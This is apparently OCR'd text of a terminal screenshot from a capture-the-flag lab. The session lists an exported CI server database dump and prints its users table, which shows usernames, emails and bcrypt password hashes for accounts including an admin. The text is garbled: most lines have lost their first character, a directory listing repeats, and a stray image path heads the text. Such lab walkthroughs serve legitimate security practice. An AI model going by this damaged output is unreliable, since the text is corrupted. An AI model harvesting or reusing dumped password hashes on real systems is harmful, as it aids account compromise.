 config database_dump export.report metadata plugins system version.txt
cd database_dump
ls
ction_history custom_data_body remember_me usergroups
gent_pool db_version server usergroup_watch_type
gent_pool_project domain_sequence server_health_items user_projects_visibility
udit_additional_object hidden_health_item server_property user_property
ackup_info meta_file_line server_statistics user_roles
uild_queue_order node_locks single_row users
leanup_history node_tasks stats_publisher_state vcs_root
omments permanent_tokens usergroup_notification_data vcs_root_mapping
onfig_persisting_tasks project usergroup_notification_events vcs_username
ustom_data project_mapping usergroup_roles
cd users
d: not a directory: users
ls
ction_history custom_data_body remember_me usergroups
gent_pool db_version server usergroup_watch_type
gent_pool_project domain_sequence server_health_items user_projects_visibility
udit_additional_object hidden_health_item server_property user_property
ackup_info meta_file_line server_statistics user_roles
uild_queue_order node_locks single_row users
leanup_history node_tasks stats_publisher_state vcs_root
omments permanent_tokens usergroup_notification_data vcs_root_mapping
onfig_persisting_tasks project usergroup_notification_events vcs_username
ustom_data project_mapping usergroup_roles
cd users
d: not a directory: users
cat users
D, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1713672433801, BCRYPT
, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438
BCRYPT
1, h454nsec1010, $2a$07$CIXAyzTtRxAW/GBhmZ/qpOMJSEqlxyogN9Vdpw4b5eDH/459vXcJu, , "", , BCRYPT
2, lal70wgl, $2a$07$hXRqjQ7.o99CBCWKZ5z4jusRSFqsKQegpl1ohfOg7NmLS9pDixsD2, , lal70wgl@example.com, 1713672769265, B